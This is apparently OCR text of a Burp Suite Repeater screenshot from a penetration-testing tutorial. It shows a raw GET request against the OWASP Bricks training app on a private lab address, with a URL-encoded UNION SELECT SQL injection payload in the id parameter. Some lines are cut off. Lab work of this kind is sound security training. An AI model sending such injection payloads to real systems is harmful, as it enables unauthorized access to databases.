 Target Proxy Spider Scanner Intruder Repeater Sequenc
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20SELECT
ULL,%20'a',%20NULL,%20NULL,%20NULL,%20NULL,%20NULL UNI
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: en-GB,en;q=0.5